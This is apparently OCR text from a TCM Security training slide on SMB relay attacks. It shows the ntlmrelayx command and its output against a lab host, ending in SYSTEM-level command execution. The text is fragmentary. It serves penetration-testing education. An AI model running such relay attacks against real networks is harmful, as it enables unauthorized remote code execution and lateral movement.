 TCM
SECURITY
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.0.0.35
[*] Executed specified command on host: 10.0.0.35
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened
patible.)
nt authority\system
SMB Relay
Other Wins
sudo ntlmrelayx –tf targets.txt –smb2support –c “whoami”
Exit full screen (f)
TCM Security